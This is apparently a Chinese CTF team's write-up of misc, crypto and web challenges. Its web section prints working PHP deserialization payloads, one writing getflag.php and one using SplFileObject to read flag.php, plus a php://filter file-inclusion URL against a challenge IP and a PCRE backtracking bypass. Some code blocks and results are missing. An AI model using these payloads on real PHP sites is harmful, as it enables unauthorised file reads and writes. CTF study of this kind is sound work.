MISC(MISC和Crypto队友做的)
签到题

base64,找个网站解密一下就出来了
Huahua
解压后得到png图片,打不开,用winhex打开,发现文件头缺少了,添加png文件头,调整图片高度得到flag
Noise
解压后得到三个文件,发现

这个文件有点可疑,联想noise改后缀为.wav,用Audacity打开此文件,
cypto
签到2
根据古罗马提示得知是:凯撒密码其中为位移3

Easy-rsa
得知e,n,dp,c,求m
跑出来结果为:
WEB
flag在哪里
1 |
|
payload
1 | ?pop=O:5:"begin":5:{s:4:"file";s:11:"getflag.php";s:4:"mode";s:5:"write";s:7:"content";s:0:"";s:6:"choice";O:5:"begin":4:{s:4:"file";s:11:"getflag.php";s:4:"mode";s:5:"write";s:7:"content";s:0:"";s:6:"choice";N;}} |
mid
文件包含,使用php://filter在根目录包含出flag即可
1 | http://119.61.19.212:57303/index.php?1=php://filter/read=convert.base64-encode/resource=../../../flag |
寻宝奇兵
第一关:$hash可控 $users可控 $SECRET也知道
$users 随便传,只要不是explorer,再让$SECRET跟$users拼接,然后md5加密
将得到的结果通过$_COOKIE[“hash”]传入,将构造的$users传入,即可进入第二关。
第二关:参照 http://www.oriole.fun/index.php/archives/31/ 进入第三关
第三关:PCRE回溯次数绕过
1 | import requests |
Serialize
1 |
|
payload
1 | data=O:4:"Demo":2:{s:5:"class";s:13:"SplFileObject";s:4:"user";s:8:"flag.php";} |
原生类利用